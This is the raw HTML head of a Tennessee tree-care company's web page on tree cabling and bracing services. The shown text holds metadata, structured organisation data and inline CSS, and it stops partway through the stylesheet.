

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cortesetree.com/residential-tree-services/cabling-bracing/
body_size: 29756
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Cabling and Bracing Services in Tennessee | Cortese</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.cortesetree.com/residential-tree-services/cabling-bracing/">
        <meta name="description" content="Cabling and bracing include installing flexible cables or rigid rods to decrease possible damage from severe weather and climate conditions." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Cabling and Bracing Services in Tennessee | Cortese" />
        <meta property="og:description" content="Cabling and bracing include installing flexible cables or rigid rods to decrease possible damage from severe weather and climate conditions." />
        <meta property="og:image" content="https://www.cortesetree.com/media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=1200&height=630&v=1da4d4d89df1510&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.cortesetree.com/residential-tree-services/cabling-bracing/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "url": "https://www.cortesetree.com",
  "image": "https://www.cortesetree.com/media/tzeblgkb/11-2021-cortese-a-davey-company.svg",
  "inLanguage": "en-us",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.cortesetree.com/media/tzeblgkb/11-2021-cortese-a-davey-company.svg",
    "width": "218",
    "height": "150"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=150&height=263&v=1da4d4d89df1510&format=webp&quality=50 150w, /media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=300&height=526&v=1da4d4d89df1510&format=webp&quality=50 300w, /media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=404&height=708&v=1da4d4d89df1510&format=webp&quality=50 404w, /media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=882&height=193&v=1da4d4d89df1510&format=webp&quality=45 882w, /media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=991&height=217&v=1da4d4d89df1510&format=webp&quality=45 991w, /media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=1200&height=263&v=1da4d4d89df1510&format=webp&quality=45 1200w, /media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=1400&height=307&v=1da4d4d89df1510&format=webp&quality=45 1400w, /media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=1600&height=350&v=1da4d4d89df1510&format=webp&quality=45 1600w, /media/ohnf2roa/tree-cabling-bracing_banner_1440x500.png?width=1920&height=420&v=1da4d4d89df1510&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}a:not([href]):not([class]){color:inherit;text-decoration:none}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}main .pageContent>.blockList>.umb-block-list>div.formWithBackgroundCTABE:last-child{margin-bottom:0}main strong{font-weight:700}h3{font-size:30px}.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .btnHolder{margin:36px 15px 0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-right:35px;padding:10px 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn::after{position:absolute}.contactUsCTABE.noImage>.container{background:linear-gradient(#383f51 0,#383f51 30%,#0b0d10 100%)}.contactUsCTABE.noImage .item{padding-top:0;padding-bottom:0}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media (max-width:991.98px){.contactUsCTABE{margin-bottom:95px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{width:100%;margin-bottom:15px;min-width:180px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0}}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE.noImage .btnHolder{text-align:center}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}.featureCTA1BE.layoutGreenBar .tsiRow .colText{position:relative}.featureCTA1BE.layoutGreenBar .tsiRow .colText .inner{background-color:#f1f2f3;margin:0;padding:45px 65px;box-shadow:5px 5px 20px rgba(0,0,0,.42)}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText{margin-left:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colImage{margin-left:calc(var(--bs-gutter-x)*-3)}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText{width:63.4%;margin-left:calc(var(--bs-gutter-x)*-3);padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{margin-left:0;position:relative}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{content:" ";background-color:#81bd41;width:14px;height:80%;display:block;position:absolute;left:-14px;top:50%;transform:translateY(-50%)}.featureCTA1BE.layoutGreenBar.hasImage .imageAlignRight .colText .inner::before{right:-14px;left:revert}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.formWithBackgroundCTABE>.container{padding-left:0;padding-right:0;overflow-x:hidden}.formWithBackgroundCTABE .item{position:relative}.formWithBackgroundCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;opacity:.9}.formWithBackgroundCTABE .item .overlay.ol90{opacity:.9}.formWithBackgroundCTABE .item .inner{display:block;position:relative;z-index:2;padding-top:80px;padding-bottom:90px}.formWithBackgroundCTABE .item .inner .innerContent{width:1364px;max-width:calc(100% - 60px);margin:auto;background-color:#fbfbfb!important;padding:70px 30px 55px}.formWithBackgroundCTABE .item .inner .innerContent .headline{text-align:center;color:#00833f;font-weight:800;font-size:36px;line-height:1.4em}@media (max-width:991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colImage{margin-bottom:-40px;padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText h2.headline{font-size:26px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{padding:30px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{display:none}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder{text-align:left}.formWithBackgroundCTABE .item .inner .innerContent .headline{font-size:26px}}@media (max-width:767.98px){.formWithBackgroundCTABE .item .inner .innerContent{padding:40px 30px}}.resourcesCTABE{margin-bottom:calc(200px - 1.5rem)}.resourcesCTABE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px;padding-left:30px;padding-right:30px}.resourcesCTABE .itemsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.resourcesCTABE .itemsRow .item{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:1.5rem}@media (min-width:992px){.resourcesCTABE .itemsRow .item{flex:0 0 auto;width:33.33333333%}.resourcesCTABE .itemsRow.count-4 .item{flex:0 0 auto;width:25%}}.resourcesCTABE .itemsRow .item .bgHolder{position:absolute;height:100%;width:100%;z-index:0;overflow:hidden;display:block;top:0;left:0}.resourcesCTABE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.resourcesCTABE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover;filter:saturate(0) brightness(.5) contrast(1.25);transform:translateX(0) translateY(0)}.resourcesCTABE .itemsRow .item .op{position:absolute;top:0;left:0;height:100%;width:100%;opacity:.8;background-color:#00833f}.resourcesCTABE .itemsRow.renderShowDescription .item{position:relative}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea{position:relative;min-height:100%;background-color:#00833f;margin-bottom:30px;padding:30px;height:330px;display:flex;justify-content:center;align-items:center}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon{text-align:center;width:100%;position:relative;display:flex;align-items:center;justify-content:center}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder{display:inline-block;max-width:100%;z-index:1;position:relative}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .svgBG{position:absolute;top:50%;left:50%;width:96%;height:96%;background-image:url(/dist/img/white-circle.svg);background-size:contain;background-position:center center;background-repeat:no-repeat;max-width:78%;transform:translateX(-50%) translateY(-50%)}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder{text-align:left;position:relative;z-index:2}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder::after{content:" ";display:block;position:absolute;height:2px;width:69px;margin-top:-12px;background-color:#00833f}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder .headline{display:inline-block;color:#000;font-weight:700;font-size:28px;line-height:1.2em;margin-bottom:30px}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .text{line-height:1.85em}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .text p:last-child{margin-bottom:0}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .btnHolder{margin-top:12px;text-align:left}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .btnHolder a{color:#c53f14;font-weight:400}.resourcesCTABE .slidesParent{position:relative}.resourcesCTABE .slidesParent .swiper-page-nav{display:none}@media (min-width:991px)and (max-width:1399px){.resourcesCTABE.show-arrows .swiper-page-nav{display:block}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-pagination{display:none}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev{position:absolute;left:-50px;top:50%;transform:translateY(-50%)}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next{position:absolute;right:-50px;top:50%;transform:translateY(-50%)}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}}@media (min-width:991px)and (max-width:1020px){.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next{right:-32px;padding:0}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev{left:-32px;padding:0}}@media (max-width:991.98px){.resourcesCTABE{margin-bottom:calc(95px - 1.5rem)}.resourcesCTABE>.container{max-width:100%;padding-left:30px;padding-right:30px}.resourcesCTABE>.container .swiper-wrapper{align-items:flex-start}.resourcesCTABE>.container .itemsRow{margin:0}.resourcesCTABE>.container .itemsRow .item{padding:0;margin-bottom:0;width:calc(100vw - 90px)}.resourcesCTABE .slidesParent .swiper-page-nav{display:flex;justify-content:center;align-items:center;margin-top:30px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev{margin-right:20px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next{margin-left:20px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-pagination{display:flex;justify-content:center}.resourcesCTABE .itemsRow.resourceSlides{display:block;margin-left:0;margin-right:0}}@media (max-width:767.98px){.resourcesCTABE>.container>.headline{font-size:26px;font-weight:800;line-height:1.4em;margin-bottom:35px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .headerHolder{margin-bottom:5px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .headerHolder .headline{font-size:22px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .btnHolder{margin-top:20px}}@media (max-width:660px){.resourcesCTABE>.container{padding-left:0;padding-right:0}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}label{display:inline-block}button{border-radius:0}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.hidden{display:none}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 